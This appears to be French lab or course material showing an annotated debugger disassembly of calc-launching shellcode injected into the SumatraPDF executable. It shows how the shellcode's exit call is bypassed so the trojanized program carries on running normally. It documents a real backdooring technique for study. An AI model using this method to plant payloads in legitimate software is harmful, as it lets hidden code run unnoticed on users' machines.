 Situation Initiale
00E862EC EB 8D jmp sumatrapdf.E8627B
00E862EE 5D pop ebp
00E862EF 6A 01 push 1
00E862F1 8D85 B2000000 lea eax,dword ptr ss:[ebp+B2]
00E862F7 50 push eax
00E862F8 68 318B6F87 push 876F8B31
00E862FD FFD5 call ebp Appel faisant apparaître calc
00E862FF BB F0B5A256 mov ebx,56A2B5F0
00E86304 68 A695BD9D push 9DBD95A6
00E86309 FFD5 call ebp
00E8630B 3C 06 cmp al,6
00E8630D 7C 0A jl sumatrapdf.E86319
00E8630F 80FB E0 cmp bl,E0
00E86312 75 05 jne sumatrapdf.E86319
00E86314 BB 4713726F mov ebx,6F721347
00E86319 6A 00 push 0 Argument de l'appel de sortie
00E8631B 53 push ebx Argument de l'appel de sortie
00E8631C FFD5 call ebp Appel de sortie du shellcode
00E8631E 6361 6C arpl word ptr ds:[ecx+6C],sp
00E86321 632E arpl word ptr ds:[esi],bp
00E86323 65:78 65 js sumatrapdf.E8638B
00E86326 0000 add byte ptr ds:[eax],al
00E86328 0000 add byte ptr ds:[eax],al
00E8632A 0000 add byte ptr ds:[eax],al
00E8632C 0000 add byte ptr ds:[eax],al
Contournement de
l'appel de sortie
00E862EC EB 8D jmp sumatrapdf.E8627B
00E862EE 5D pop ebp
00E862EF 6A 01 push 1
00E862F1 8D85 B2000000 lea eax,dword ptr ss:[ebp+B2]
00E862F7 50 push eax
00E862F8 68 318B6F87 push 876F8B31
00E862FD FFD5 call ebp Appel faisant apparaître calc
00E862FF BB F0B5A256 mov ebx,56A2B5F0
00E86304 68 A695BD9D push 9DBD95A6
00E86309 FFD5 call ebp
00E8630B 3C 06 cmp al,6
00E8630D 7C 0A jl sumatrapdf.E86319
00E8630F 80FB E0 cmp bl,E0
00E86312 75 05 jne sumatrapdf.E86319
00E86314 BB 4713726F mov ebx,6F721347
00E86319 EB 0B jmp sumatrapdf.E86326 Contournement : call vers les instructions post shellcode
00E8631B 53 push ebx Argument de l'appel de sortie
00E8631C FFD5 call ebp Appel de sortie du shellcode
00E8631E 6361 6C arpl word ptr ds:[ecx+6C],sp
00E86321 632E arpl word ptr ds:[esi],bp
00E86323 65:78 65 js sumatrapdf.E8638B
00E86326 0000 add byte ptr ds:[eax],al instructions post shellcode
00E86328 0000 add byte ptr ds:[eax],al
00E8632A 0000 add byte ptr ds:[eax],al
00E8632C 0000 add byte ptr ds:[eax],al